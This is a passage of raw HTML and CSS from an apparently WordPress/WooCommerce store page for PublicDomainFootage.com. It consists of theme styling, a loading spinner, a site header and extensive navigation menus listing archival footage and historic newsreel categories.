.featured-video-plus.post-thumbnail.fvp-responsive.fvp-youtube.fvp-center {
    width: 100% !important;
    display: inline-block;
    float: left;
    margin-bottom: 2px;
    text-align: left;
    position: relative;
    clear: both !important;
}
.woocommerce .product h4.entry-title {
    margin-top: 13px !important;
    display: inline-block;
}
footer.footer.solid-bg.empty-footer:before{
display:none;
}
a.woocommerce-product-gallery__trigger {
    display: none !important;
}

.single.single-product #sidebar ul.product-categories li a {
    font-size: 14px;
    color: #5e689f !important;
}
.single-product #woocommerce_product_categories-2 ul.product-categories li {
    border-bottom: 1px solid #e0e0e0;
}
li#tab-title-additional_information {
    display: none !important;
}
li#tab-title-reviews {
    display: none !important;
}
div#tab-description {
    padding: 30px 20px;
    background-color: #f0f0f0;
    background-color: rgba(240,240,240,0.5);
    border-radius: 0 0 4px 4px;

}
li#tab-title-description {
    background-color: #f7f7f7;
    padding: 20px;
    margin-bottom: 1px;
}
div#tab-description p {
    font-size: 17px;
    line-height: 1.5;
    margin: 0 0 20px;
}
.woocommerce-tabs .tabs:after{
display:none;
}
ul.tabs.wc-tabs {
    margin-bottom: -2px !important;
}
.single-product .product_meta {
    display: none !important;
}



.woocommerce-cart-wrap .shop_table .product-thumbnail a {
    width: 88%;
}
.woocommerce-cart-wrap .shop_table .product-thumbnail {
    width: 252px !important;
    padding-right: 20px;
    display: inline-block;
}
li.wc_payment_method.payment_method_paypal img {
    width: 84%;
    clear: both;
    margin-right: 25%;
    margin-left: -5px;
}
.main-nav > li > a span {
    font-size: 17px !important;
}
.main-nav > li > a {
    margin: 10px 3px 0px 2px !important;
}
.woocom-list-content, .woocom-rollover-content .price, .woocom-rollover-content .star-rating {
    text-align: left !important;
}
.cart-btn-on-hover .woo-buttons {
    opacity: 0 !important;
    display: none !important;
}


a:hover {
    color: #4f40ec !important;
}
.sidebar-left .related-product>li {
    border: 1px solid #ccc;
    box-shadow: 0px 0px 6px #000;
    padding: 2px 8px 2px 8px !important;
}
.search-no-results aside#sidebar {
    margin-left: -2% !important;
    width: 16%;
    padding: 0;
    border: none !important;
    float: left;
    margin-top: -17px;
}
.search-no-results div#content {
    float: right !important;
    padding: 0 !important;
    width: 80%;
    position: relative;
}
.woocommerce-error:before, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-info:before, div:not(.wc-coupon-wrap):not(.wc-login-wrap):not(.woocommerce-MyAccount-content)>.woocommerce-message:before{
display:none;
}
.search-no-results #content p.woocommerce-info {
    position: absolute !important;
    left: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    right: 0 !important;
    width: 100% !important;
    background: none !important;
    height: auto !important;
    box-shadow: none !important;
    color: #000 !important;
    animation: none !important;
    top: 0 !important;
}
.search-no-results #content p.woocommerce-info a {
    color: #000;
    float: left !important;
    width: 92px!important;
    font-size: 15px;
    position: relative !important;
    left: 0 !important;
    margin: 0 !important;
    padding: 0 !important;
    clear: none !important;
}
div#content .twooo {
    float: right;
    display: inline-block;
    width: 56%;
}
div#content .onee {
    float: left;
    margin-right: 14px;
}
.sidebar-left .related-product>li .featured-video-plus.post-thumbnail.fvp-responsive.fvp-youtube.fvp-center {
    margin-top: 9px;
}

</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.publicdomainfootage.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="archive tax-product_cat term-retro-sports-newsreels term-346 wp-embed-responsive wp-theme-dt-the7 theme-dt-the7 the7-core-ver-2.7.12 woocommerce woocommerce-page woocommerce-no-js layout-masonry description-under-image dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-line-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-14.0.2.1 dt-fa-compatibility wpb-js-composer js-comp-ver-7.9 vc_responsive">
<!-- The7 14.0.2.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo" >

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>301-471-8058</span><span class="mini-contacts email show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i><a href="mailto:info@publicdomainfootage.com">info@publicdomainfootage.com</a></span></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop hide-on-first-switch hide-on-second-switch"><form role="search" method="get" class="woocommerce-product-search" action="https://www.publicdomainfootage.com/">
	<i class="fa icon-search"></i><input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="search for clips here" value="" name="s"><br />
	<input type="hidden" name="post_type" value="product"><br />
</form>
</div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">PublicDomainFootage.com</div>
	<div id="site-description" class="assistive-text">PublicDomainFootage.com</div>
	<a class="" href="https://www.publicdomainfootage.com/"><img class=" preload-me" src="https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png" srcset="https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png 340w" width="340" height="156"   sizes="340px" alt="PublicDomainFootage.com" /><img class="mobile-logo preload-me" src="https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png" srcset="https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png 340w" width="340" height="156"   sizes="340px" alt="PublicDomainFootage.com" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49619 first depth-0"><a href='https://www.publicdomainfootage.com/' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="span font-weight bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50099 has-children depth-0"><a href='https://www.publicdomainfootage.com/archival-footage-category/' data-level='1' aria-haspopup='true' aria-expanded='false'><i class="fa fa-film"></i><span class="menu-item-text"><span class="menu-text">Archival Footage</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50085 first has-children depth-1"><a href='https://www.publicdomainfootage.com/war-archive-category/' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">War</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50090 first depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/civil-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Civil War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50098 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/wwi/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWI</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50097 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/wwii/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWII</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50030 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/vietnam-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Vietnam War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50027 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/korean-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Korean War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50096 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/war-in-afghanistan/' data-level='3'><span class="menu-item-text"><span class="menu-text">War In Afghanistan</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50028 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/iraq-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Iraq War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50094 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/other-world-conflicts/' data-level='3'><span class="menu-item-text"><span class="menu-text">Other World Conflicts</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50029 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/military/' data-level='3'><span class="menu-item-text"><span class="menu-text">Military</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49621 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/atomic-age-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Atomic Age</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49625 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/bizarre-strange-and-odd/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bizarre Strange and Odd</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49626 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/children/' data-level='2'><span class="menu-item-text"><span class="menu-text">Children</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49622 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/civil-rights/' data-level='2'><span class="menu-item-text"><span class="menu-text">Civil Rights</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49627 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/cold-war/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cold War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49628 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/cool-creatures/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cool Creatures</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49623 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/entertainment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Entertainment</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49629 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/fashion-health-and-beauty/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fashion Health and Beauty</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49630 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/innovation/' data-level='2'><span class="menu-item-text"><span class="menu-text">Innovation</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49624 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/political/' data-level='2'><span class="menu-item-text"><span class="menu-text">Political</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49631 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/pop-culture/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pop Culture</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49632 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/prohibition-and-the-great-depression-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prohibition and the Great&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50089 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/religion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49633 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/retro-sports/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retro Sports</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49634 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/slice-of-life/' data-level='2'><span class="menu-item-text"><span class="menu-text">Slice of Life</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49635 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/space-exploration-archival-footage/' data-level='2'><span class="menu-item-text"><span class="menu-text">Space Exploration</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49636 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/stunts-tricks/' data-level='2'><span class="menu-item-text"><span class="menu-text">Stunts &#038; Tricks</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49637 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/tragedy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tragedy</span></span></a></li> </ul></li> <li class="font-weight bold menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-50086 act has-children depth-0"><a href='https://www.publicdomainfootage.com/historic-newsreel-category/' data-level='1' aria-haspopup='true' aria-expanded='false'><i class="fa fa-film"></i><span class="menu-item-text"><span class="menu-text">Historic Newsreels</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50130 first has-children depth-1"><a href='https://www.publicdomainfootage.com/newsreels-war-category/' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">War Newsreels</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50116 first depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/wwii-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWII Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50115 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/vietnam-war-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Vietnam War Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50112 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/korean-war-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Korean War Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50114 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/other-world-conflicts-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Other World Conflicts Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50113 depth-2"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/war-newsreels/military-newsreels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Military Newsreels</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49639 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/atomic-age-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Atomic Age Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49640 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/bizarre-strange-and-odd-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bizarre Strange and Odd&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49641 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/children-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Children Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49657 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/civil-rights-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Civil Rights Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49644 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/cool-creatures-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cool Creatures Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50087 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/entertainment-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Entertainment Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49645 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/fashion-heath-and-beauty-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fashion Heath and Beauty&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49648 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/innovation-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Innovation Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49649 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/political-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Political Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49650 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/pop-culture-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pop Culture Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49655 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/prohibition-and-the-great-depression-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Prohibition and the Great&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50088 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/religion-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Religion Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-49651 act depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/retro-sports-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Retro Sports Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49652 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/slice-of-life-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Slice of Life Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49653 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/space-exploration/' data-level='2'><span class="menu-item-text"><span class="menu-text">Space Exploration News&#8230;</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49654 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/stunts-tricks-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Stunts &#038; Tricks Newsreels</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49656 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/tragedy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Tragedy Newsreels</span></span></a></li> </ul></li> <li class="font-weight bold menu-item menu-item-type-custom menu-item-object-custom menu-item-49618 depth-0"><a href='https://www.publicdomainfootage.com/custom-research/' data-level='1'><i class="fa fa-pencil"></i><span class="menu-item-text"><span class="menu-text">Custom Research</span></span></a></li> <li class="font-weight bold menu-item menu-item-type-post_type menu-item-object-page menu-item-49620 last depth-0"><a href='https://www.publicdomainfootage.com/shop/cart/' data-level='1'><i class="fa fa-shopping-cart"></i><span class="menu-item-text"><span class="menu-text">My Cart</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49619 first depth-0"><a href='https://www.publicdomainfootage.com/' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="span font-weight bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50099 has-children depth-0"><a href='https://www.publicdomainfootage.com/archival-footage-category/' data-level='1' aria-haspopup='true' aria-expanded='false'><i class="fa fa-film"></i><span class="menu-item-text"><span class="menu-text">Archival Footage</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50085 first has-children depth-1"><a href='https://www.publicdomainfootage.com/war-archive-category/' data-level='2' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">War</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50090 first depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/civil-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Civil War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50098 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/wwi/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWI</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50097 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/wwii/' data-level='3'><span class="menu-item-text"><span class="menu-text">WWII</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50030 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/vietnam-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Vietnam War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50027 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/korean-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Korean War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50096 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/war-in-afghanistan/' data-level='3'><span class="menu-item-text"><span class="menu-text">War In Afghanistan</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50028 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/iraq-war/' data-level='3'><span class="menu-item-text"><span class="menu-text">Iraq War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50094 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/other-world-conflicts/' data-level='3'><span class="menu-item-text"><span class="menu-text">Other World Conflicts</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50029 depth-2"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/war-historic-news-reels/military/' data-level='3'><span class="menu-item-text"><span class="menu-text">Military</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49621 depth-1"><a href='https://www.publicdomainfootage.com/product-category/historic-newsreels/atomic-age-newsreels/' data-level='2'><span class="menu-item-text"><span class="menu-text">Atomic Age</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49625 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/bizarre-strange-and-odd/' data-level='2'><span class="menu-item-text"><span class="menu-text">Bizarre Strange and Odd</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49626 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/children/' data-level='2'><span class="menu-item-text"><span class="menu-text">Children</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49622 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/civil-rights/' data-level='2'><span class="menu-item-text"><span class="menu-text">Civil Rights</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49627 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/cold-war/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cold War</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49628 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/cool-creatures/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cool Creatures</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49623 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/entertainment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Entertainment</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49629 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/fashion-health-and-beauty/' data-level='2'><span class="menu-item-text"><span class="menu-text">Fashion Health and Beauty</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49630 depth-1"><a href='https://www.publicdomainfootage.com/product-category/archival-footage/innovation/' data-level='2'><span class="menu-item-text"><span class="menu-text">Innovation</span></span></a></li> <li class="menu-item 